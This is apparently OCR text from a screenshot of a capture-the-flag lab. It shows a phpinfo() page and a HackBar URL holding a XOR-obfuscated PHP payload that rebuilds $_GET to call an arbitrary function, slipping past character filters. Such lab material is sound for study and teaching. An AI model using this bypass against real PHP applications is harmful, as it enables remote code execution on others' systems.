 PHP 7.4.16 - phpinfo()
phpinfo()
不安全
d106662c-3224-491f-ac03-10b8e1b58b61.node3.buuoj.cn/?_=${%80%80%80%80^%DF%⋯
H
3
calendar
Calendar support enabled
Core
PHP Version 7.2.19-0ubuntu0.18.04.2
Directive Local Value Master Value
allow_url_fopen Off Off
allow_url_include Off Off
arg_separator.input & &
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://d106662c-3224-491f-ac03-10b8e1b58b61.node3.buuoj.cn/?_=${%80%80%80%80^%DF%C7%C5%D4}{%80}();&%80=phpinfo
Enable POST
ADD HEADER